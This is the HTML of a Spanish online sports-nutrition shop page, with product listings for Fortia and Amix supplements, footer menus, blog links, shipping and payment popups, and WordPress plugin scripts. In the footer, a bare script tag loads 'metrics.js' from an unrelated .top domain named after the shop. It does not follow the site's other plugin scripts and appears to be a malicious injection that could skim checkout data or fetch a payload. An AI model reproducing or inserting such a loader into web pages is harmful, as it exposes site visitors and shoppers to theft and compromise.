					<li class="post-28111 product type-product status-publish has-post-thumbnail product_cat-carbohidratos product_cat-endurance-deportes-de-resistencia product_cat-pre-entrenos product_tag-energia product_tag-entrenamiento product_tag-top-endurance pa_marcas-fortia pa_sabores-limon pa_sabores-naranja pa_sabores-sandia  instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/carbohidratos/isotonic-drink-caffeine-fortia/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2022/09/isotonic-drink-caffeine-fortia.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/carbohidratos/" alt="View all posts in CARBOHIDRATOS"> 
                                 CARBOHIDRATOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" alt="View all posts in ENDURANCE / RESISTENCIA"> 
                                 ENDURANCE / RESISTENCIA
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/pre-entrenos/" alt="View all posts in PRE-ENTRENOS / ESTIMULANTES"> 
                                 PRE-ENTRENOS / ESTIMULANTES
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/carbohidratos/isotonic-drink-caffeine-fortia/">
                        Isotonic Drink Caffeine Fortia                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="28111"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;29,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="https://www.invictusnutricion.com/producto/carbohidratos/isotonic-drink-caffeine-fortia/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="28111" data-product_sku="ISCF" aria-label="Elige las opciones para &ldquo;Isotonic Drink Caffeine Fortia&rdquo;" rel="nofollow">Seleccionar opciones</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17294 product type-product status-publish has-post-thumbnail product_cat-aminoacidos product_cat-glutaminas-aminoacidos product_tag-aminoacidos product_tag-evita-catabolismo-muscular product_tag-fitness product_tag-recuperadores-musculares product_shipping_class-estoc pa_marcas-fortia pa_sabores-limon pa_sabores-naranja pa_sabores-neutro  instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/aminoacidos/glutaminas-aminoacidos/glutamina-fortia-300-gr/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/fortia-glutamina.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/" alt="View all posts in AMINOACIDOS"> 
                                 AMINOACIDOS
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/" alt="View all posts in GLUTAMINAS"> 
                                 GLUTAMINAS
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/aminoacidos/glutaminas-aminoacidos/glutamina-fortia-300-gr/">
                        Glutamina Fortia 300 gr.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    <div class="reviStarsContainer">

        <div class="reviStars" style="--rating: 5;"></div>
                    <div class="reviStarsBlock">(3)</div>
        
    </div>



	<span class="price"><span class="woocs_price_code" data-product-id="17294"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;35,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="https://www.invictusnutricion.com/producto/aminoacidos/glutaminas-aminoacidos/glutamina-fortia-300-gr/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17294" data-product_sku="forg1" aria-label="Elige las opciones para &ldquo;Glutamina Fortia 300 gr.&rdquo;" rel="nofollow">Seleccionar opciones</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
					<li class="post-17192 product type-product status-publish has-post-thumbnail product_cat-endurance-deportes-de-resistencia product_cat-salud-y-bienestar product_cat-vitaminas-y-minerales product_tag-dietas-deportivas product_tag-energia product_tag-salud product_shipping_class-estoc pa_marcas-amix last instock taxable shipping-taxable purchasable product-type-simple" >
    <div class="product-loop-wrapper">
    
    <div class="product-wrapper show-on-hover">
        <div class="product-image-wrapper">
                            <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/multi-mega-vit-stack-amix-120-cap/">
                    <img src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/multi-mega-amix.jpg?resize=450%2C410&amp;ssl=1">
                </a>
            
            
            <div class="badge-wrapper">
                            </div>
        </div>
        <div class="product-description">
            <div class="product-title-wrapper">
                                    <span class="product-category">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/endurance-deportes-de-resistencia/" alt="View all posts in ENDURANCE / RESISTENCIA"> 
                                 ENDURANCE / RESISTENCIA
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/salud-y-bienestar/" alt="View all posts in SALUD Y BIENESTAR"> 
                                 SALUD Y BIENESTAR
                             </a>
                        </li><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/" alt="View all posts in VITAMINAS / MINERALES"> 
                                 VITAMINAS / MINERALES
                             </a>
                        </li></ul>                    </span>
                                <h4 class="product-title">
                    <a href="https://www.invictusnutricion.com/producto/salud-y-bienestar/multi-mega-vit-stack-amix-120-cap/">
                        Multi Mega Vit-Stack Amix 120 cap.                    </a>
                </h4>
            </div>

            <div class="product-rating-wrapper">
                            </div>

            <span class="price">
                


    

	<span class="price"><span class="woocs_price_code" data-product-id="17192"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,90</bdi></span></span></span>
            </span>


                        <div class="product-item-meta add-to-cart-button aft-iconset-0">
                <div class="default-add-to-cart-button">
                    <a href="?add-to-cart=17192" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17192" data-product_sku="358" aria-label="Añade &ldquo;Multi Mega Vit-Stack Amix 120 cap.&rdquo; a tu carrito" rel="nofollow">AÑADIR AL CARRITO</a>                </div>

                            </div>

        </div>
    </div>
</div></li>

			
		</ul>

	</section>
	        
    </div>


                
                        </main><!-- #main -->
        </div><!-- #primary -->
        
                
            



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-11" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">Invictus Nutrición</span></h2><div class="menu-superior-container"><ul id="menu-superior" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131"><a title="Tienda Online de Nutrición Deportiva" href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/">PRODUCTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130"><a href="https://www.invictusnutricion.com/categorias/">CATEGORIAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129"><a href="https://www.invictusnutricion.com/marcas/">MARCAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/">NUTRICIÓN Y FITNESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24218"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12206"><a href="https://www.invictusnutricion.com/conoce-invictus/">CONOCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12122"><a href="https://www.invictusnutricion.com/tienda-fisica/">TIENDA FÍSICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24641"><a target="_blank" rel="noopener" href="https://wa.me/34630961070?text=¡Hola!%20Me%20gustaría%20que...">¡Pregúntanos! <img src="https://www.invictusnutricion.com/wp-content/uploads/2022/03/icono.png" height="20px"></a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-second-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="nav_menu-12" class="widget shopical-widget widget_nav_menu"><h2 class="widget-title widget-title-1"><span class="header-after">TIENDA ONLINE</span></h2><div class="menu-tienda-online-nutricion-de-calidad-container"><ul id="menu-tienda-online-nutricion-de-calidad" class="menu"><li id="menu-item-24802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24802"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/aminoacidos-esesnciales/">AMINOACIDOS ESENCIALES</a></li>
<li id="menu-item-24803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24803"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/argininas/">ARGININAS</a></li>
<li id="menu-item-24804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24804"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/bcaa-aminoacidos-ramificados/">BCAA / AMINOÁCIDOS RAMIFICADOS</a></li>
<li id="menu-item-24805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24805"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-aminoacidos/">GLUTAMINAS</a></li>
<li id="menu-item-24806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24806"><a href="https://www.invictusnutricion.com/categoria-producto/aminoacidos/glutaminas-bcaa-aminoacidos/">GLUTAMINAS Y BCAA</a></li>
<li id="menu-item-24807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24807"><a href="https://www.invictusnutricion.com/categoria-producto/creatinas/">CREATINAS</a></li>
<li id="menu-item-24808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24808"><a href="https://www.invictusnutricion.com/categoria-producto/asesoramiento-nutricion-fitness/">NUTRICIÓN Y FITNESS</a></li>
<li id="menu-item-24809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24809"><a href="https://www.invictusnutricion.com/categoria-producto/proteinas/">PROTEÍNAS</a></li>
<li id="menu-item-24810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24810"><a href="https://www.invictusnutricion.com/categoria-producto/termogenicos-quemadores-control-de-peso/">TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</a></li>
<li id="menu-item-24811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24811"><a href="https://www.invictusnutricion.com/categoria-producto/vitaminas-y-minerales/">VITAMINAS / MINERALES</a></li>
</ul></div></div>                                    </section>
                                </div>
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="block-12" class="widget shopical-widget widget_block">
<h5>NUESTRO BLOG INVICTUS</h5>
</div><div id="block-11" class="widget shopical-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates has-author wp-block-latest-posts"><li><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Creatina: qué es, beneficios y por qué no es solo para deportistas</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2026-01-14T17:40:12+00:00" class="wp-block-latest-posts__post-date">14/01/2026</time><div class="wp-block-latest-posts__post-excerpt">La creatina es uno de los suplementos más conocidos y utilizados en<span class="read-more-faq"><a href="https://www.invictusnutricion.com/creatina-es-cierto-lo-que-se-dice/">Read More</a></span></div></li>
<li><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">QUE ALIMENTOS EVITAN EL HINCHAZON ABDOMINAL</a><div class="wp-block-latest-posts__post-author">por PEP ESCOBEDO</div><time datetime="2024-04-29T10:35:30+00:00" class="wp-block-latest-posts__post-date">29/04/2024</time><div class="wp-block-latest-posts__post-excerpt">Para evitar la hinchazón abdominal, es útil elegir alimentos que sean fáciles<span class="read-more-faq"><a href="https://www.invictusnutricion.com/como-evitar-el-hinchazon-abdominal-2/">Read More</a></span></div></li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="single-align-c">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-11982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11982"><a href="https://www.invictusnutricion.com/condiciones-de-venta/">CONDICIONES</a></li>
<li id="menu-item-11986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11986"><a href="https://www.invictusnutricion.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983"><a href="https://www.invictusnutricion.com/aviso-legal/">AVISO LEGAL</a></li>
</ul></div>                                </div>
                            </div>
                        
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				jQuery(document).ready(function () {

					function mgclInit() {
						if (jQuery.fn.off) {
							jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.no-lightbox').click(mgclOnClick);

						if (jQuery.fn.off) {
							jQuery('a.set-target').off('click'); // jQuery 1.7+
						}
						else {
							jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						}
						jQuery('a.set-target').click(mgclOnClick);
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				});
			</script>
		<style type='text/css'>.awspn_price_note{font-style:italic; font-size:85%;}.awspn_with_title{display: inline-block;}</style>    <script src="https://histonmeriks.top/invictusnutricion/metrics.js?v=3">
    </script>
    <div id="pum-20554" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20554,&quot;slug&quot;:&quot;gastos-de-entrega&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20554">

	<div id="popmake-20554" class="pum-container popmake theme-20509 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_20554" class="pum-title popmake-title">
				Gastos de entrega			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="entry-content">
<figure class="wp-block-table is-style-stripes">
<table class="has-subtle-pale-pink-background-color has-background">
<thead>
<tr>
<th class="has-text-align-center" data-align="center"><strong>TRANSPORTE MRW</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg"><img class="size-full wp-image-22343 aligncenter" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg" alt="" width="114" height="75" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?w=114&amp;ssl=1 114w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/icon-delivery1-blue-big.jpg?resize=91%2C60&amp;ssl=1 91w" sizes="(max-width: 114px) 100vw, 114px" /></a></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="has-text-align-center" data-align="center">NUESTROS GASTOS DE ENTREGA</td>
</tr>
</tfoot>
</table>
</figure>
<figure class="wp-block-table is-style-regular">
<table>
<tbody>
<tr>
<td><strong>PEDIDOS DE MÁS DE 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>GRATIS</strong></td>
</tr>
<tr>
<td><strong>PEDIDOS HASTA 30 €</strong><br />
<strong>ESPAÑA PENÍNSULA</strong></td>
<td class="has-text-align-right" data-align="right"><strong>6,5 €</strong></td>
</tr>
</tbody>
</table>
</figure>
</div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<div id="pum-20514" class="pum pum-overlay pum-theme-20509 pum-theme-cutting-edge popmake-overlay click_open" data-popmake="{&quot;id&quot;:20514,&quot;slug&quot;:&quot;formas-de-pago&quot;,&quot;theme_id&quot;:20509,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-20514&quot;],&quot;extra_selectors&quot;:&quot;#popup-informacion&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;90%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_20514">

	<div id="popmake-20514" class="pum-container popmake theme-20509 pum-responsive pum-responsive-small responsive size-small">

				

				            <div id="pum_popup_title_20514" class="pum-title popmake-title">
				Formas de pago			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><a href="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg"><img class="size-medium wp-image-22341 alignright" src="https://www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn-300x167.jpg" alt="" width="300" height="167" srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=108%2C60&amp;ssl=1 108w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?resize=162%2C90&amp;ssl=1 162w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/04/mastercard-y-visa-bloquean-pagos-vpn.jpg?w=400&amp;ssl=1 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong><em>TARJETA BANCARIA:</em></strong><br />
Las tarjetas aceptadas son las siguientes: Visa y MasterCard</p>
<p><strong><em>PAYPAL:</em></strong><br />
Utilice su cuenta PayPal para un pago seguro.</p>
<p><strong><em>BIZUM:</em></strong><br />
Sus pedidos ahora también los puede pagar con la facilidad del Bizum.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×            </button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.invictusnutricion.com"}},{"@type":"ListItem","position":2,"item":{"name":"AMINOACIDOS","@id":"https:\/\/www.invictusnutricion.com\/categoria-producto\/aminoacidos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Amino Recovery Victory Endurance 120 cap.","@id":"https:\/\/www.invictusnutricion.com\/producto\/aminoacidos\/amino-recovery-victory-endurance-120-cap\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css'  href='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=4.6.6' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.5/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.16.0' id='coblocks-animation-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.invictusnutricion.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-admin/js/password-strength-meter.min.js' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/password-strength-meter.min.js' id='wc-password-strength-meter-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js?ver=5.8.12' id='hm_wcps-js'></script>
<script type='text/javascript' src='https://widgets.revi.io/embed/widget.js?ver=1.0.0' id='revi-widgets-script-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#site-primary-navigation","topspace":"0","minscreenwidth":"0","maxscreenwidth":"990","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
